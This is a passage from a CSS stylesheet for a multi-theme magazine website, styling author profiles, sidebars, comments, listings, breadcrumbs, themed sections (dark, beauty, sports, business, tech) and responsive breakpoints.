  color: #333;
}
.author-profile{
  padding: 20px 0;
  display: flex;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  margin: 30px 0;
}
.profile-image{
  width: 15%;
}
.profile-image img{
  border-radius: 50%;
}
.profile-content{
  width:80%;
  padding: 9px 30px 0;
}
ul.profile-link li{
  display: inline-block;
  padding-right: 10px;
}
.profile-content p{
  margin-bottom: 0;
}
.profile-content h3{
  color: #000;
}
.profile-content h3 span{
  font-size: 15px;
  color: #777;
}
.sidebar-title h3, .comment-box h3, form h3{
  position: relative;
}
.comment-box h3, form h3{
  display: inline-block;
  padding-bottom: 18px;
}
.comment-box h3:after , .comment-form h3:after{
  top: 36px;
  width: 100%;
}
.comment-box a.btn-red{
  padding: 8px 20px;
}
.comment-btn{
  margin-top: 10px;
}
.sidebar-title h3:before {
  content: '';
  background: #999;
  height: 1px;
  width: 30%;
  position: absolute;
  right: 0;
  top: 15px;
}
.sidebar-box{
  margin-bottom: 30px;
  padding: 20px !important;
  border: 1px solid #f1f1f1;
  box-shadow: 0 0 15px #cccccc57;
}
.sidebar-box:last-child{
  margin-bottom: 0;
}
.recent-item{
  float: left;
  margin-bottom: 20px;
  width: 100%;
}
.recent-item:last-child{
  margin-bottom: 0;
}
.recent-image{
  float: left;
  width: 25%;
}
.recent-content{
  float: left;
  width: 75%;
  padding-left: 20px;
  position: relative;
}
.recent-content h4{
  margin: 10px 0 5px;
}
.recent-content .author-detail{
  padding:0;
}
.recent-content .author-detail p{
  margin-bottom: 0;
}
.popular-item{
  padding: 10px 0 10px 40px;
  border-bottom: 1px dashed #f1f1f1;
  position: relative;
}
.popular-item span.item-no{
  position: absolute;
  top: 15px;
  left: 0;
  font-size: 23px;
  color: #f75656;
}
.popular-content h4{
  margin-bottom: 5px;
}
.popular-item:last-child{
  border: none;
  padding-bottom: 0;
}
.popular-item .author-detail{
  padding: 0;
}
.comment-item{
  display: flex;
  padding: 20px;
  border: 1px solid #f1f1f1;
  margin-bottom: 30px;
}
.comment-image{
  flex: 0 1 75px;
  padding: 0 20px 0 0;
}
.comment-image img{
  border-radius: 50%;
}
.comment-content{
  flex: 1 1 100%;
}
.comment-content h4{
  display: inline-block;
}
.comment-content p.date{
  display: inline-block;
  float: right;
}
ul.reply{
  padding-left: 75px;
}

/* Listing Page */

.list-item{
  border: 1px solid #f1f1f1;
  margin-bottom: 40px;
  padding: 15px;
  transition: all ease-in-out 0.3s;
}
.list-ad{
  margin-bottom: 30px;
}
.blog-ad{
  margin-top: 40px;
}
.list-item:last-child{
  margin-bottom: 0;
}
.list-content h3{
  margin-bottom: 12px;
}
.list-content p{
  margin: 10px 0 0;
}
.list-item:hover{
  box-shadow: 0px 0px 15px #cccccc57;
}
.list-content .author-detail{
  padding: 0;
}
.blog-item{
  position: relative;
  margin-bottom: 210px;
}
.blog-item .item-content {
  position: absolute;
  text-align: center;
  width: 90%;
  top: 90%;
  background: #fbfbfb;
  padding: 20px;
  transition: all ease-in-out 0.3s;
}
.blog-item .item-content p{
  margin-top: 15px;
}
.blog-item .author-detail p{
  margin:0;
}
.blog-item:hover .item-content{
  width: 100%;
}
.blog-list .item-medium{
  margin-bottom: 25px;
}
.blog-item .item-content .author-detail{
  padding: 0;
}
.blog-list .grid-item{
  display: block;
  margin-bottom: 30px;
}
.grid-item .list-image{
  width: 100%;
}
.grid-item .list-content{
  text-align: center;
  width: 100%;
  padding: 15px 0 0;
}
.grid-item .list-content p{
  margin: 11px 0 0;
}

/* BreadCrumb */

.breadcrumb_wrapper{
  padding: 100px 0 0;
  position: relative;
  text-align: center;
  background: radial-gradient(circle farthest-side at center bottom, #4f7799, #334656 110%);
  background-size: contain;
  background-attachment: fixed;
  margin-bottom: 20px;
}
.breadcrumb-content{
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  bottom: -20px;
}
.breadcrumb-content nav{
  display: inline-block;
  box-shadow: 0px 0px 5px #cccccc57;
  padding: 10px 25px;
  background: #fff;
  z-index: 1;
}
 .breadcrumb-content ul{
  margin-bottom: 0;
  background-color: inherit;
  padding: 0;
 }
.breadcrumb-content li{
  margin-bottom: 0;
}
.breadcrumb-content li a{
  transition: all ease-in-out 0.3s;
  color: #333;
}
.breadcrumb-content li a:hover{
  color: #f75656;
}
.breadcrumb-content .breadcrumb>.active{
  color: #f75656;
}
.breadcrumb>li+li:before{
  padding: 0 10px 0 5px;
  content: '|'
}
/* Blog Homepage */


.post-outer{
  margin-top: 40px;
  box-shadow: 0 0 15px #cccccc57;
  padding: 20px;
  border: 1px solid #f1f1f1;
}
.blog-post-image{
  position: relative;
  overflow: hidden;
}
.blog-post-image img{
  transition: all ease-in-out 0.3s;
}
.blog-post-image span{
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  box-shadow: 0px 0px 5px #cccccc57;
}
.blog-post-content{
  position: relative;
}
.blog-post-content .author-detail{
  padding: 0 0 10px;
}
.blog-post-detail{
  padding-top: 28px;
}
.blog-post-content h3{
  margin-bottom: 10px;
}
.blog-post-content a.btn-red{
  padding: 8px 25px;
}
.blog-post-detail p{
  margin-bottom: 20px;
}
.blog-post-detail .author-detail p{
  margin-bottom: 0;
}
.blog-post-wrap{
  margin-bottom: 31px;
  padding-bottom: 30px;
  border-bottom: 1px dashed #b8b8b8;
}
.blog-post-wrap:last-child{
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.blog-post-wrap .author-detail{
  padding: 0 0 15px;
}
.blockquote-upper{
  position: relative;
}
div.pagination{
  width: 100%;
  text-align: center;
  margin: 0;
  padding-top: 40px;
}
.grid-list div.pagination{
  padding-top: 0;
}
div.pagination ul{
  margin: 0 0 -5px 0;
}
ul.pagination li a{
  margin: 0 5px;
  color: #303E4B;
  border-color: #303E4B;
  transition: all ease-in-out 0.3s;
  padding: 10px 15px;
  border-radius: 0px;
  background: inherit;
}

ul.pagination li a:hover, ul.pagination li a.active{
  background: #303E4B;
  color: #fff;
  box-shadow: 1px 1px 5px #ccc;
}
.author-image{
  text-align: center;
  width: 40%;
  margin: 0 auto;
}
.author-image img{
  border-radius: 0 35px;
}
.author-content{
  padding-top: 20px;
  text-align: center;
}
.author-content .header-social-links a{
  color: #303E4B;
  font-size: 15px;
}
.author-content .header-social-links a:hover{
  color: #f75656;
}
.author-content ul{
  padding-top: 5px;
}
.post-categories li{
  padding-bottom: 10px;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 10px;
}
.post-categories li:last-child{
  border: none;
  padding: 0;
  margin: 0;
}
.post-categories li a{
  color: #666;
  transition: all ease-in-out 0.3s;
}
.post-categories li a:hover{
  color: #f75656;
}
/* Detail Page 1 */


.author-detail1 .author-content{
  padding: 10px 0;
  text-align: left;
}
.author-content span{
  padding-right: 10px;
}
.author-detail1 .author-content p{
  margin-bottom: 0;
}
.author-detail1 .author-image img{
  border-radius: 50%;
}
.author-detail1 .author-content a, .profile-content a{
  color: #555;
  border-color: #555;
  margin-bottom: 5px;
}
.author-detail1 .author-content a:hover{
  color: #f75656;
}
.author-detail1 .author-content a.tag:hover{
  color: #fff;
}
.profile-content a:hover{
  color: #f75656;
}
.profile-content a.tag:hover{
  color: #fff;
}
p.subhead{
  font-size: 17px;
  margin-top: 18px;
}
p.articlepara{
  font-size: 18px;
  line-height: 1.7;
  margin-bottom: 25px;
}
.detail-wrapper .author-profile{
  border: none;
}
section.about-magazine{
  position: relative;
  z-index: 1;
  padding-top: 0;
}
.magazine-content{
  padding: 19px 0;
  border-bottom: 1px solid #ccc;
}
.post-wide{
  padding: 30px 0;
}
.post-small-content{
  padding-top: 10px;
}
.post-small-content p:last-child{
  margin-bottom: 0;
}
.about-magazine h2{
  font-size: 32px;
}
.post-content{
  padding: 35px 0;
}
p span{
  padding-right: 5px;
}
p.highlight{
  color: #f75656;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.detail-sidebar{
  position: absolute;
  top: 0;
  left: 12%;
  padding: 50px 0;
  width: 200px;
}
.detail-sidebar-item{
  margin-top: 20px;
  padding-bottom: 20px;
  border-bottom : 1px solid #ccc;
}
.detail-sidebar-item:last-child{
  border-bottom: none;
}
.detail-sidebar-item span{
  display: block;
  color: #777;
  margin-top: 10px;
}
.detail-sidebar-item h5{
  margin-bottom: 0;
}
.sidebar-icons{
  padding-top: 20px;
}
.sidebar-icons i{
  display: block;
  padding-bottom: 10px;
  font-size: 18px;
}
.sidebar-sociallinks{
  padding-bottom: 10px;
}
.sidebar-sociallinks ul{
  display: inline-block;
}
.sidebar-sociallinks ul li{
  display: inline-block;
}
.sidebar-sociallinks ul li a{
  display: inline-block;
  border: 1px solid #ddd;
  border-radius: 50%;
  color: #334656;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 2;
  transition: all ease-in-out 0.3s;
  margin-right: 10px;
  box-shadow: 0px 0px 5px #cccccc57;
}
.sidebar-sociallinks ul li a:hover{
  background: #334656;
  color: #fff;
}
.sidebar-facebook ul li{
  margin-bottom: 0;
}
/* About Us */

.ad-content{
  padding-top: 40px;
}
.about-team{
  padding-top: 40px;
}
.about-content p{
  margin-bottom: 0;
}
section.about-us .about-content .about-history p{
  margin-bottom: 15px;
}
.team-item{
  position: relative;
  overflow: hidden;
  box-shadow: 0 0 15px #cccccc57;
  border: 1px solid #f1f1f1;
}
.team-outer{
  position: relative;
  text-align: center;
}
.team-content h4{
  margin-bottom: 0;
  background: #f75656;
  color: #fff;
  padding: 10px;
}
.team-social-links{
  background: #333;
  padding: 7px 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  transform: translateX(-101%);
  transition: all ease-in-out 0.3s;
}
.team-info{
  padding: 10px;
}
.team-info h5{
  margin-bottom: 0;
}
.team-social-links .header-social-links a{
  font-size: 16px;
}
.team-item:hover .team-social-links{
  transform: translateX(0);
}
.about-para p, .about-history p{
  text-align: left;
}
.map{
  padding: 0;
}
.magazine-detail ul li i{
  background: #f75656;
  padding: 8px 5px;
  height: 30px;
  width: 30px;
  text-align: center;
  color: #fff;
  margin-right: 10px;
  border-radius: 50%;
}
.contact-form h3{
  padding-bottom: 0;
}
#home_banner_1{
  position: relative;
  height: 500px;
  padding: 0;
  z-index: 3;
}
.triple-slide-1{
  width: 33.4%;
  height: 100%;
  left: 0;
  top: 0;
}
.triple-slide-2{
  width: 33.33%;
  height: 100%;
  left: 33.34%;
  top: 0;
}
.triple-slide-3{
  width: 33.33%;
  height: 100%;
  left: 66.67%;
  top: 0;
}
.blog-ad1{
  margin: 30px 0 0;
}
.navigation-1{
  position: relative;
  padding: 0;
  box-shadow: 0px 3px 5px #f7f7f770;
}
section.blog-content .list-item{
  margin-top: 30px;
}
section.blog-content .list-fullwidth{
  margin-top: 0;
}
.nav-content-style-1 .nav.navbar-nav{
  float: none;
  text-align: center;
  padding: 5px 0;
}
.nav-content-style-2 .nav.navbar-nav{
  text-align: left;
}
.nav-content-style-1 .nav.navbar-nav li{
  margin: 0 10px;
}
.nav-content-style-1 .nav.navbar-nav li ul{
  top: 54px;
}
.nav-content-style-1 .nav.navbar-nav li ul li{
  margin: 0;
}
.nav-content-style-1 .nav.navbar-nav li ul li ul{
  left: 199px;
  top: -2px;
}
.nav-content-style-2 .nav.navbar-nav li:first-child{
  margin-left: 0;
}
.nav-content-style-1 .header_menu{
  padding: 0px;

}
header .logo{
  padding: 70px 0;
  text-align: center;
  border-bottom: 1px solid #e1e1e1;
}
header .logo-1{
  border-top: 1px solid #e1e1e1;
}
header .logo img{
  width: inherit;
}
.nav-content-style-1 .nav.navbar-nav li.search-bar{
  margin-right: 0;
  float: right;
}
.upper-head-1{
  padding: 10px 0;
}
.upper-head-1 p, .upper-head-1 ul li a{
  font-size: 15px;
}
.blog-content-2 .post-outer{
  margin: 0 0 30px 0;
}
.blog-content-2 div.pagination{
  padding-top: 30px;
}
.blog-content-2 .blog-ad{
  margin: 0 0 30px 0;
}
section.content-style-1, section.blog-content-2{
  padding: 30px 0;
}
.header-social-links-2{
  text-align: center;
  padding: 7px 0 6px;
}
.header-social-links-2 li a, .header-social-links-2 li{
  display: inline-block;
  padding: 6px 5px;
  margin-bottom: 0;
}
.header-social-links-2 li:last-child,.header-social-links-2 li a:last-child{
  padding-right: 0;
}
.header-social-links-2 li:first-child{
  padding-left: 0;
}

/* Magazine Dark */
#dark .content-style-1{
  background: #32373C;
}
#dark h1,
#dark h2,
#dark h3,
#dark h4,
#dark h5,
#dark h6{
  color: #fff;
}
#dark a{
  color: #fff;
}
#dark a:hover,
#dark .comment-bubble a:hover{
  color: #f75656;
}
#dark p{
  color: #ccc;
}
#dark a.tag:hover{
  color: #fff;
}

#dark .comment-bubble a{
  color: #333;
}
#dark .item-medium:hover{
  box-shadow: 1px 1px 10px #2e3223;
}
#dark .logo{
  padding: 20px 0;
  width: 100%;
  text-align: left;
  background: #23282D;
  border: none;
}
#dark .logo p{
  display: inline;
  margin-left: 20px;
  color: #ffffff80;
}
#dark .sidebar-box{
  border: none;
  background: #23282D;
  box-shadow: none;
}
#dark .logo-left{
  padding-top: 13px;
}
#dark .ad-right img{
  width: 100%;
}
#dark .popular-item, #dark .post-categories li, #dark .item-small{
  border-bottom-color: #7777;
}
#dark ul.post-category{
  width: 100%;
  text-align: center;
  margin-bottom: 0;
  background: #32373C;
  padding-bottom: 0;
}
#dark ul.post-category li:hover,
#dark ul.post-category li.mixitup-control-active{
  border-bottom: 2px solid #E64338;
  transition: all;
}
#dark .content-style-1 ul.post-category li{
  color: #fff;
  padding: 20px 8px;
  margin-bottom: -1px;
}
#dark .mixitup-box{
  padding: 0 !important;
}
#dark .mix{
  padding: 20px 0 0;
}
#dark .category-sidebar{
  border-bottom: 1px solid #E64338;
}
#dark .list-item{
  border: none;
  box-shadow: none;
  background: #23282D;
}
#dark .sidebar-title h3:before{
  background: #7777;
}
#dark .item-medium h3{
  border-color: #7777;
}
#dark .header-social-links-2 li a:hover{
  opacity: 0.8;
  color: #fff;
}
#dark footer{
  padding: 80px 0;
}
.insta-item{
  width: 49%;
  display: inline-block;
  margin-top: 4px;
}
body#boxed{
  background: #F8F8F8;
}
#boxed .box{
  background: #fff;
  padding: 30px;
}
#boxed marquee, #boxed .navigation{
  background: #fff;
}

/* Home Style 1 */
@media(min-width: 1440px){
  .magazine-style-1 .container{
  width: 1440px;
}
}

.item-content-outer{
  margin-top: 30px;
}
.item-content-outer .grid-item{
  margin-bottom: 30px;
  display: block;
}
.margin-zero{
  margin-bottom: 0 !important;
}
.magazine-style-1 .item-sidebar .author-detail p{
  font-size: 12px;
}
.comments .recent-content h4{
  margin: 0 0 10px;
}
.comments p.recent-comment{
  line-height: 1.2;
  margin: 0;
}
.content-style-1 ul.post-category li{
  padding: 8px;
  font-size: 14px;
}

#beauty section.fashion{
  padding-top: 50px;
}
#beauty section.latest_posts{
  padding-top: 0;
}
#beauty section.most-viewed{
  padding-bottom: 50px;
}
#beauty section.buy-now{
  background: url(../images/beauty/2250x1500.jpg) no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
  position: relative;
}
#beauty section.buy-now:after{
  position: absolute;
  height: 100%;
  width: 60%;
  content: '';
  background: #f75656;
  top: 0;
  left: -8%;
  opacity: 0.4;
  transform: skew(-20deg);
}
#beauty .buy-now-content{
  margin: 0;
  width: 50%;
  text-align: left;
  position: relative;
  z-index: 1;
}
#beauty section.gallery{
  padding-bottom: 0;
}
#beauty footer{
  background: #000 url(../images/beauty/footerbg.jpg) no-repeat;
  background-size: 100%;
  background-attachment: fixed;
  position: relative;
}
.cosmetic-posts{
  margin-bottom: 30px;
}
.cosmetic-posts:last-child{
  margin-bottom: 0;
}
.cosmetic-post-last .tech-item:first-child .tech-content{
  padding-top: 0;
}
.post-title{
  position: relative;
}
.post-title h3{
  color: #303E4B;
  position: relative;
  padding-bottom: 13px;
}
.post-title:after{
  position: absolute;
  content: '';
  height: 1px;
  width: 100%;
  background: #cacaca;
  bottom: 0px;
  left: 0px;
}
.post-title h3:after{
  position: absolute;
  content: '';
  width: 15%;
  height: 1px;
  background: #999;
  bottom: 0px;
  left: 0;
  z-index: 1;
}
.follow-btns a{
  display: block;
  width: 100%;
  margin-bottom: 3px;
  background: #ccc;
  padding: 10px 20px ;
  color: #fff;
  transition: all ease-in-out 0.5s;
  background-size: 300% 100%;
}
a.instagram{
  background-image: linear-gradient(to right, #C02425 0%, #F0CB35 51%, #C02425 100%);
}
a.facebook{
  background-image: linear-gradient(to right, #4b6cb7 0%, #182848 51%, #4b6cb7 100%);
}
a.twitter{
  background-image: linear-gradient(to right, #1FA2FF 0%, #12D8FA 51%, #1FA2FF 100%);
}
.follow-btns a:hover{
  background-position: 100% 0;
}
.gallery .col-md-8{
  padding: 0 2px;
}
section.follow-trend{
  padding-bottom: 0;
}
.trend-item{
  text-align: center;
}
.trend-image{
  border-radius: 50%;
  overflow: hidden;
  box-shadow: 1px 1px 10px #ccc;
  position: relative;
  background: #3085a3;
}
.trend-image img{
  position: relative;
  transform: scale(1.1);
  transition: all ease-in-out 0.3s;
  opacity: 0.8;
}
.trend-item:hover img{
  transform: scale(1);
  opacity: 0.5;
}
.trend-title{
  padding-top: 20px;
}
.category-items li{
  border-bottom: 1px dashed #d0d0d0;
  padding-bottom: 15px;
}
.category-items li:last-child{
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.slider-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.4;
}
#sports section.buy-now{
  background: url(../images/sports/2250x1500.jpg) no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
  position: relative;
}
#sports section.buy-now:after{
  position: absolute;
  height: 100%;
  width: 60%;
  content: '';
  background: #000;
  top: 0;
  left: -8%;
  opacity: 0.4;
  transform: skew(-20deg);
}
#sports .buy-now-content{
  margin: 0;
  width: 50%;
  text-align: left;
}
#sports section.gallery{
  padding-top: 50px;
}
#sports section.fashion{
  padding: 50px 0 0;
}
 #sports section.categories-tech{
  padding: 0 0 50px;
 }
#sports footer{
  padding: 80px 0;
  background: #000 url(../images/sports/footerbg.jpg) no-repeat;
  background-size: 100%;
  background-attachment: fixed;
  position: relative;
}
#sports section.categories{
  padding-bottom: 0;
}
#sports section.latest_posts{
  padding-bottom: 0;
}
.score-slider{
  padding: 50px 0 0;
}
.score-image{
  position: absolute;
  width: 20px;
}
.score-image img{
  width: 20px;
  border-radius: 50%;
}
.category-box-2 ul.post-category{
  padding: 0 10px 10px;
  border-bottom: 1px solid #333;
}
.score-content li{
  padding: 15px 10px 0;
  border:1px solid #f1f1f1;
  margin: 0 5px;
}
.score-content li p{
  color: #333;
  padding-left: 30px;
}
span.win{
  font-weight: 600;
  color: #f75656;
  font-size: 15px !important;
}
.upcoming-events{
  box-shadow: 0px 0px 15px #cccccc57;
  padding:20px;
}
.upcoming-events span{
  font-size: 18px;
  font-weight: 600;
  color: #000;
}
.upcoming-events li{
  border-bottom: 1px dashed #ddd;
  margin-bottom: 11px;
  padding-bottom: 11px;
}
#sports .upcoming-events li{
  margin-bottom: 9px;
  padding-bottom: 10px;
}
.upcoming-events li:last-child,
#sports .upcoming-events li:last-child{
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.trending-outer{
  margin-top: 30px;
}
#business section.buy-now{
  background: url(../images/business/2250x1500.jpg) no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
  padding: 50px 0;
}
#business .buy-now .sectionoverlay{
  background: radial-gradient(circle farthest-side at center bottom, #733e3e, #000000 110%);
  opacity: 0.5;
}
#business section.categories-tech{
  padding-top: 0;
}
#business footer{
  padding: 80px 0;
  background: #000 url(../images/business/footerbg.jpg) no-repeat;
  background-size: 100%;
  background-attachment: fixed;
  position: relative;
}
#home_banner_paradise .home_banner_text{
  position: relative;
  width: 100%;
}
.stock-slider{
  background: #ffffffd4;
  position: relative;
  z-index: 1;
  padding: 20px 40px;
}
.buy-now .stock-slider p{
  color: #000;
  margin-bottom: 0;
  font-size: 15px;
}
.stock-slider-item{
  text-align: center;
}
.stock-slider span{
  font-size: 13px;
}
span.stock-green{
  color: #008000;
}
span.stock-red{
  color: #ff0000;
}

.no-tag .item-large-content{
  top: 87%;
}
.no-tag .item-large:hover .item-large-content{
  top: 35%;
}
.no-tag .author-detail{
  padding-bottom: 0;
}
.no-tag .gallery-text .author-detail{
  padding: 0;
}
.no-tag .gallery-text{
  padding-top: 28%;
}
.no-tag .gallery-text-1{
  padding-top: 60%;
}

#tech section.gallery{
  padding: 0;
}
#tech section.fashion,
#tech section.latest_posts{
  padding-top: 0px;
}
#tech section.buy-now{
  background: url(../images/tech/2250x1500.jpg) no-repeat;
  background-position: center;
  background-attachment: fixed;
  background-size: cover;
  position: relative;
  padding: 50px 0;
}
#tech .buy-now-content{
  background: #00000075;
  padding: 20px 50px;
}
#tech footer{
  padding: 80px 0;
  background: #000 url(../images/tech/footerbg.jpg) no-repeat;
  background-size: 100%;
  background-attachment: fixed;
  position: relative;
}
#home_banner_paradise a.btn-white{
  color: #fff;
  border:1px solid #fff;
  background: transparent;
  border-radius: 0;
}
#home_banner_paradise a.btn-white:hover{
  color: #f75656;
  background: #fff;
}
#home_banner_paradise .author-detail-btn{
  margin-top: 30px;
}
.footer-overlay{
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: #000;
  opacity: 0.8;
}
section.categories-2{
  padding-bottom: 0;
}
.trending-content{
  padding: 20px 10px;
  border: 1px solid #eee;
  position: relative;
  z-index: 2;
  text-align: center;
}
.trending-content .author-detail{
  padding: 0;
}
.tech-box{
  margin-bottom: 30px;
  padding: 20px;
  box-shadow: 0px 0px 15px #cccccc57;
}
.tech-box:last-child{
  margin-bottom: 0;
}
.tech-outer{
  box-shadow: 0px 0px 15px #cccccc57;
  padding: 20px;
}
.tech-mixitup .tech-outer{
  background: inherit;
  box-shadow: none;
  padding:0;
}
.tech-mixitup{
  padding-top: 70px;
}
.tech-content{
  padding: 20px 0;
}
.tech-item:last-child .tech-content{
  padding-bottom: 0;
}
.tech-item{
  border-bottom: 1px dashed #ddd;
}
.tech-item:last-child{
  border-bottom: none;
}
.tech-content .author-detail{
  padding: 0;
}
.tech-content h4{
  margin-bottom: 10px;
}
section.categories-3{
  padding-top: 0;
}
.categories-3 .tech-item{
  border: none;
}
.categories-tech .category-box{
  left: 0;
  width: 100%;
  text-align: center;
  top: 15px;
}
.tech-mixitup ul.post-category{
  background: #fff;
}

/* Responsive */

@media(max-width: 1100px){

  .home_banner_text{
    width: 100%;
    padding: 10px;
  }
  .item-large-content{
    top: 70%;
  }
  .item-large:hover .item-large-content{
    top: 18%;
  }
}
@media(max-width: 991px){

  .top_trending .col-xs-6{
    width: 50%;
  }
  .top_trending .col-xs-12{
    width: 100%;
  }
  section.categories .col-sm-6{
    width: 100%;
    float: left;
  }
  .item-large, .item-medium{
  margin-bottom: 30px;
  }
  section.fashion .item-medium{
    margin-bottom: 5px;
  }
  .content-style-1 .item-medium{
    margin-bottom: 0;
  }
  .item-large-content{
    top: 73%;
  }
  .no-tag .latest_posts .item-large-content{
    top: 100%;
  }
  .latest_posts .item-large:hover .item-large-content{
    top: 0;
    height: 100%;
    padding: 30px;
  }
  .top_trending .item-large-content{
    top: 81%;
  }
  .no-tag .top_trending .item-large-content{
    top: 90%;
  }
  #boxed .top_trending .item-large-content{
    top: 75%;
  }
  .item-small-content {
    margin-bottom: 0px;
    width: 64%;
    float: left;
  }
  .newsletter input[type=text]{
    padding: 10px 55px 10px 10px;
  }
  .buy-now-content{
    width: 100%;
  }
  .item-margin{
    margin-top: 20px;
  }
  .no-margin{
    margin-bottom: 0 !important;
  }
  section.categories .item-margin{
    margin-bottom: 0;
  }
  .item-small{
    margin-bottom: 17px;
  }
  .ad1{
    padding: 20px 0 0;
  }
  section.categories{
    padding-top: 20px;
  }
  .latest_posts .item-small-image, .latest_posts  .item-small-content{
    width: 100%;
  }
  .item-small-image{
    margin-bottom: 21px;
  }
  .categories .item-large-content{
    top: 81%;
  }
  .no-tag .categories .item-large-content{
    top: 90%;
  }
  .categories .item-small-image{
    margin-bottom: 0;
  }
  .item-large:hover .item-large-content{
    top: 30%;
  }
  .blog-content-2 .item-sidebar{
    margin-top: 30px;
  }
  .margin-up{
    margin-top: 30px;
  }
  #boxed .fashion .item-medium{
    margin-bottom: 4px;
  }
  .navigation-1 .header-social-links-2{
      display: none;
  }
  .navigation-1 .nav-content-style-2, .navigation-1 .nav-content-style-1{
    padding: 5px 0;
  }
  #home_banner_paradise .home_banner_text h2{
    font-size: 32px;
  }
  .tech-outer{
    margin-bottom: 30px;
  }
  .cosmetic-post-last .tech-item:first-child .tech-content,
  .tech-item:last-child .tech-content{
    padding-top: 20px;
  }
  .tech-item:last-child .tech-content,
  .tech-mixitup .tech-item:last-child .tech-content{
    padding-bottom: 0px;
  }
  .categories-tech .tech-item:last-child .tech-content{
    padding-bottom: 20px;
  }
}
@media (max-width: 1200px) and (min-width: 991px){
  .content-style-1 ul.post-category{
    width: 100%;
  }
  .content-style-1 ul.post-category li{
    display: block;
    text-align: center;
  }

  .content-style-1 .item-outer-full .col-xs-6{
    width: 100%;
  }
  .header-social-links-2 li{
    padding: 17px 5px;
  }
}
@media (max-width: 767px){
  section{
    padding: 25px 0;
  }
  footer .col-xs-6{
    width: 100%;
  }
  .ad1{
    padding: 0;
  }
  a.btn-large{
    padding: 10px 50px;
  }
  .logo{
    padding:0;
  }
  header .logo{
    padding: 50px 0;
  }
  #sidebar{
    margin-top: 30px;
  }
  .cover-content{
    padding: 0;
  }
  .cover-content h2{
    font-size: 32px;
  }
  .blog-post-content p{
    font-size: 13px;
  }
  .detail-sidebar{
    display: none;
  }
  .copyright-content:before, .copyright-content:after{
    width: 80%;
  }
  .navbar-toggle{
    margin-top: 20px;
  }
  .latest_posts .item-small:last-child{
    margin-bottom: 30px;
  }
  .cover-content .author-detail p:first-child{
    margin-bottom: 10px;
  }
  .profile-content{
    padding: 0 10px;
  }
  .newsletter, .tags, footer .categories{
    margin-top: 30px;
  }
  .vision-item, .team-item{
    margin-bottom: 20px;
  }
  .magazine-info{
    margin-top: 15px;
  }
  .gallery-text{
    padding: 40px 0;
  }
  .item-sidebar{
    margin-top: 30px;
  }
  .profile-image{
    width: 32%;
  }
  .about-history{
    margin-top: 30px;
  }
  .cover-content .author-detail{
    padding-top: 0;
  }
  .cover-content h1{
    font-size: 32px;
  }
  .vision-image{
    margin-top: 40px;
  }
  .author-content span{
    display: inline-block;
    padding-top: 5px;
  }
  .author-detail1 .author-content{
    padding: 0;
  }
  .item-large-content{
    top: 80%;
  }
  #boxed .item-large-content{
    top: 76%;
  }
  .latest_posts .item-large:hover .item-large-content{
    top: 30%;
  }
  section.latest_posts{
    padding: 25px 0 0;
  }
  .item-small{
    margin-bottom: 15px;
    border: none;
  }
  .no-tag .item-small{
    margin-bottom: 0px;
  }
  section.categories{
    padding: 0 0 25px;
  }
  section.content-style-1{
    padding: 0 0 30px 0;
  }
  #dark .header-social-links-2{
    display: none;
  }
  #dark .ad-right{
    margin-top: 15px;
  }
  .navigation-content{
    padding: 5px 0;
  }
  .page-cover{
    padding-top: 25px;
  }
  .tech-outer{
    margin-bottom: 30px;
    padding-bottom: 0;
  }
  .upcoming-events{
    margin-bottom: 30px;
  }
  .category-box{
    top: -5px;
  }
  ul.post-category li{
    padding: 7px;
  }
  .no-tag .categories .item-large-content, .no-tag .top_trending .item-large-content{
    top: 87%;
  }
  .home_banner_text h2{
    font-size: 20px;
  }
  #sports .ad1{
    padding: 20px 0 24px;
  }
  #tech section.fashion{
    padding-top: 0px;
  }
  .cosmetic-posts{
    margin-bottom: 0px;
  }
  .cosmetic-post-last .tech-item:first-child .tech-content{
    padding-top: 20px;
  }
  section.top_trending{
    padding: 20px 0;
  }
  #home_banner_paradise .home_banner_text h2{
    font-size: 24px;
  }
}
@media(max-width: 736px){
  .triple-slide-1{
    width: 100%;
  }
  .triple-slide-2, .triple-slide-3{
    display: none;
  }
  .blog-content-2 .list-item:last-child{
    margin-bottom: 20px;
  }
  #dark .logo-left{
    padding: 0 0 20px;
    text-align: center;
  }
  .header-social-links-2{
    width: 100%;
  }
  .navigation-1 .header-social-links-2{
    display: none;
  }
  .searchbar{
    left: 0;
    margin: 0 auto;
  }
}
@media(max-width: 480px){

  section.top_trending{
    padding-top: 20px;
  }
  .breaking-news{
    margin-top: 30px;
  }
  .header-menu .col-xs-3, .header-menu .col-xs-9{
    width: 50%;
  }
  .col-xs-6, .list-item .col-xs-4, .list-item .col-xs-8, .blog-post .col-xs-4, .blog-post .col-xs-8{
    width: 100%;
  }
  .page-cover .col-xs-7, .page-cover .col-xs-5{
    width: 100%;
  }
 .item-small-image{
    margin-bottom: 20px;
    width: 100%;
  }
  .item-small-content{
    width: 100%;
  }
  .category-box{
    top: 63px;
    width: 100%;
  }
  ul.post-category li{
    font-size: 10px;
    padding: 5px;
  }
  .categories .mix{
    margin-top: 35px;
  }
  .blog-item{
    margin-bottom: 320px;
  }
  .post-outer{
    display: block;
  }
  .blog-post-content{
    padding: 20px 10px;
    text-align: center;
  }
  .recent-content{
    padding-left: 10px;
  }
  a.btn-large{
    width: 100%;
  }
  .cover-content{
    margin-bottom: 20px;
    text-align: center;
  }
  .author-profile{
    display: block;
  }
  .profile-image{
    width: 50%;
    margin: 0 auto;
  }
  .profile-content{
    padding: 10px 20px;
    text-align: center;
    width: 100%;
  }
  ul.reply{
    padding-left: 40px;
  }
  .cover-content .author-detail{
    padding: 5px 0;
  }
  .cover-content .author-detail p{
    margin: 0;
    padding: 0;
  }
  .copyright-content:before, .copyright-content:after{
